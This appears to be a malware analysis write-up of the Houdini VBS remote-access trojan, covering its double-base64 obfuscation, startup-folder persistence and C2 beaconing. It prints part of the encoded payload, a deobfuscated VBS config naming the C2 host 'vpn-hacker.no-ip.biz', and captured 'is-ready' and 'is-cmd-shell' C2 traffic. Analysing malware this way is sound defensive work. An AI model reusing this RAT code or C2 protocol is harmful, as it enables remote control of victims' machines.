# Houdini UDURRANI



#### **Summary**:

- Attacker uses a worm builder to create a VBS payload
- Attacker obfuscates the payload
- Attacker embeds the obfuscated VBS file into a binary
- On execution, the binary spawns WSCRIPT and launch the VBS script
- VBS file starts beaconing the C2 server and creates an ESTABLISHED tcp tunnel
- The compromised machine tells the C2 server that its ready for further instructions
- C2 server sends instructions for further malicious activity

#### **Automated Flow:**



*Houdini first stage launches two wscript instances.*



#### **Binary Information and compilation date:**



#### **Payload will drop and create the following files**



Two similar VBS scripts, *installation.vbs* & *siamhk.vbs* and a '.**jpg**' image. Once the payload executed, it will present this jpeg to the user, so user may think that it was indeed an image. Here is the blurred out version.



VBS file *installation.vbs* is added to the startup folder

## **Basic Network Flow:**



Rat will beacon the C2 server and provide the basic information with a POST request, indicating that its ready for further instructions. Initial information is sent as part of *User-Agent header*. Delimiter used is the pipe '|' and first field is the victim's ID (*E8643907*)



#### **Registry activity:**



#### **Obfuscation:**

VBS script has a variable with the following value (I couldn't put the complete string)

UkZwRFRFOVdSVklnUFNBaU16bDhaSHA4TmpCOFpIcDhPVEY4WkhwOE16SjhaSHA4TVRFMGZHUjZmREV3TVh4a2VudzVPWHhrZW53eE1URjhaSHA4TVRBd2ZHU<br>iZmREV3TVh4a2Vud3hNVFI4WkhwOE16SjhaSHA4TlRoOFpIcDhNeko4WkhwOE1UQTBmR1I2ZkRFeE1YeGtlbnd4TVRkOFpIcDhNV 53eE1UQjhaSHA4TVRBMWZHUjZmRE15ZkdSNmZEUXdmR1I2ZkRrNWZHUjZmRFF4ZkdSNmZETXlmR1I2ZkRFeE5YeGtlbnd4TURkOFpIcDhNVEl4ZkdSNmZERXh NbnhrZW53eE1ERihaSHA4TXpKOFpIcDhOVGq4Wkhw0E16SihaSHA4TVRBMGZHUiZmREV4TVh4a2Vud3hNVG04Wkhw0E1U0XdmR1I2ZkRFd05YeGtlbnd4TVRC OFPICONNVEEXZKdSNmZEUTFmR1I2ZKRFd01ueGtlbnd4TWpCOFpIcONNeko4WkhwOE9UTjhaSHA4TmpKOFpIcOhNVE44WkhwOE1UQjhaSHA4TVROOFpIcOhNV EI4WkhwOE16bDhaSHA4TmpGOFpIcDhORFY4WkhwOE5qRjhaSHA4TkRWOFpIcDhOakY4WkhwOE5EVjhaSHA4TmpGOFpIcDhORFY4WkhwOE5qRjhaSHA4TXpKOF<br>pIcDhPVGw4WkhwOE1URXhmR1I2ZkRFeE1IeGtlbnd4TURKOFpIcDhNVEExZkdSNmZERXdNM3hrZW53ek1ueGtlbncyTVh4a2Vudz .<br>wTlh4a2VudzJNWHhrZW53ME5YeGtlbncyTVh4a2VudzBOWHhrZW53Mk1YeGtlbncwTlh4a2VudzJNWHhrZW53ME5YeGtlbncyTVh4a2VudzBOWHhrZW53Mk1Y eGtlbncwTlh4a2VudzJNWHhrZW53ME5YeGtlbncyTVh4a2VudzBOWHhrZW53Mk1YeGtlbncwTlh4a2VudzJNWHhrZW53ME5YeGtlbncyTVh4a2VudzBOWHhrZ<br>W53Mk1YeGtlbncwTlh4a2VudzJNWHhrZW53eE0zeGtlbnd4TUh4a2Vud3hNM3hrZW53eE1IeGtlbnd4TURSOFpIcDhNVEV4ZkdSN haSHA4TXpKOFpIcDhOakY4WkhwOE165jhaSHA4TXpSOFpIcDhNVEU0ZkdSNmZERXhNbnhrZW53eE1UQjhaSHA4TKRWOFpIcDhNVEEwZkdSNmZEazNmR1I2ZkR<br>rNWZHUjZmREV3TjN4a2Vud3hNREY4WkhwOE1URTBmR1I2ZkRRMmZHUjZmREV4TUh4a2Vud3hNVEY4WkhwOE5EVjhaSHA4TVRBMWZ bnhrZWŚ3NU9IeGtlbnd4TURWOFpIcDhNVEl5ZkdSNmZETTBmR1I2ZkRFemZHUjZmREV3ZkdSNmZERXhNbnhrZWŚ3eE1URjhaSHA4TVRFMGZHUjZmREV4Tm54a 2Vud3pNbnhrZW53Mk1YeGtlbnd6TW54a2VudzFOM3hrZW53ME9IeGtlbncxTjN4a2VudzBPSHhrZW53eE0zeGtlbnd4TUh4a2Vud3hNRFY4Wkhw0E1URXdmR1 I2ZkRFeE5YeGtlbnd4TVRaOFpIcDhPVGQ4WkhwOE1UQTRmR1I2ZkRFd09IeGtlbnd4TURCOFpIcDhNVEExZkdSNmZERXhOSHhrZW53ek1ueGtlbncyTVh4a2V ud3pNbnhrZW53ek5IeGtlbnd6TjN4a2Vud3hNVFo4WkhwOE1UQXhmR1I2ZkRFd09YeGtlbnd4TVRKOFpIcDhNemQ4WkhwOE16UjhaSHA4TVROOFpIcDhNVEI4

This definitely looks like base 64. So let's go ahead and get a small chunk of the above

string and try to decode it. Focus on the following **green** text (**Decoded** pattern)

```
[bAd2dAb0nE :./b64 "UkZwRFRFOVdSVklnUFNBaU16bDhaSHA4TmpCOFpIcDhPVEY4WkhwOE16SjhaSHA4TVRFMGZHUjZmREV3T
Vh4a2VudzVPWHhrZW53eE1URjhaSHA4TVRBd2ZHUjZmREV3TVh4a2Vud3hNVFI4W" 2
Stage 1 Decoding
[ RFpDTE9WRVIgPSAiMzl8ZHp8NjB8ZHp80TF8ZHp8MzJ8ZHp8MTE0fGR6fDEwMXxkenw50XxkenwxMTF8ZHp8MTAwfGR6fDEwMXx
kenwxMTR8 ]
```

```
[bAd2dAb0nE :./b64 RFpDTE9WRVIgPSAiMzl8ZHp8NjB8ZHp80TF8ZHp8MzJ8ZHp8MTE0fGR6fDEwMXxkenw50XxkenwxMTF8ZH
p8MTAwfGR6fDEwMXxkenwxMTR8 2
```
 $[ DZCLOVER = "39|dz|60|dz|91|dz|32|dz|114|dz|101|dz|99|dz|111|dz|100|dz|101|dz|114| ]$ 

Basically its double base64 encoded. Now we get another layer of obfuscation. The variable

**DZCLOVER** contains some sort of a delimited pattern. Delimiter here is '|dz|'. Also it applies

the following conversion.

 $dz = dz \& CHR(DZCLOVER(I))$ 

We can easily write a small script to remove '|dz|' and convert each integer value to CHR(). I am young enough to use python, so I went a head and wrote some C code to do the job.



Eventually we got the following (Complete script is pretty long but this should give you an

idea)

```
'=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-
host = "vpn-hacker.no-ip.biz"port = 9090installdir = "%temp*"lnkfile = truelnkfolder = true'=-=-=-=- public var =-=-=-=-=-=-=-=-=-=-=-=-
dim shellobj
set shellobj = wscript.createobject("wscript.shell")
dim filesystemobj
set filesystemobj = createobject("scripting.filesystemobject")
dim httpobj
set \text{httpobj} = createobject("msxml2.xmlhttp")I.
'=-=-=-=- privat var =-=-=-=-=-=-=-=-=-=-=-
instalname = wscript.scriptnamestartup = shellobj.specialfolders ("startup") & "\"
installdir = shellobj. expandenvironmentstings (installdir) \& "\\"if not filesystemobj.folderexists(installdir) then installdir = shellobj.expandenvironmentstrings("%temp%") & "\"
spliter = "<" & "|" & ">"
sleep = 5000dim response
dim cmd
dim param
info = "
```
*Now we move on to the Command & control and understand how it works.* 

#### **Command & Control:**

This part is pretty interesting. The attacker uses a rat builder first to set things up. Once things are all set, attacker distributes the payload. Click friendly victims click on the payload and **BOOM**!

Here is how the attacker view things. Its seriously very user friendly.





Once connected, *WSCRIPT* will try and communicate with the C2 every N seconds. This part is configured by the attacker. Attacker is using milliSeconds here for the following variables.



Victim machine keeps retrying every N intervals until the connection is made. Remember that VBS runs in the address space of WSCRIPT. Thats why you will notice WSCRIPT is making connections to the C2 server. In the following situation victim machine 10.0.0.188 keeps sending SYN packet to C2 10.0.0.10 and keeps getting a RST.



Attackers can bring the C2 service down every now and then. But let's move on to the part where C2 is up and running. In socket world, when the ip is received its changed to the dot notation via inet\_addr(). So in our case inet\_addr ( "10.0.0.188" ) will be 3154116618. Similarly htonl (3154116618) will convert to host byte order. This returns uint32\_t value. If you want to test it out you can use  $\%$ zu for formatting. Once connection is established, send() recv() is used to transfer data back and forth and shutdown ( socket\_descriptor, SD\_SEND ) is used.

*I have no idea why I just wrote that last part. Moving ON* …

#### **Victim machine makes a connection to C2 and say "Hey I am ready"**

(IIDIIRRANT) ......... (DATA PUSH!) IS COMING FROM 10.0.0.188 TO IP ADDRESS 10.0.0.2 PORT INFORMATION (51822, 9000)<br>SEQUENCE INFORMATION (502123526, 3444580858)  $(14: 20: 20: 370)$ POST /is-ready HTTP/1.1 Accept: \*/\*<br>Accept: \*/\*<br>Accept-Language: en-us User-Agen<br>t: E8643907<|>WIN-RN4A1D7IM6L<|>foo<|>Microsoft Windows 7 Enterprise <| >plus<|>nan-av<|>false - 7/17/2018<br>UA-CPU: AMD64 Accept-Encoding: gzi p, deflate Host: 10.0.0.2:9000 Content-Length: 0 Connection: Keep-Al ive Cache-Control: no-cache

**C2 replies with the following**



C2 will Finish the communication and let the victim know that there is nothing to be done and sleep time is *5000 milliSeconds i.e. 5 seconds* (Time is configurable)



WSCRIPT will wakeup after 5 seconds and ask C2 if there is anything to be done? This time the C2 has an instruction for the victim. Following is a 74 bytes payload (with FIN bit set) that tells the victim to execute **IPCONFIG** command and provide the result back to C2.



Here the POST request says **is-cmd-shell** and NOT **is-ready.**



## *Result is sent back to the C2 server*

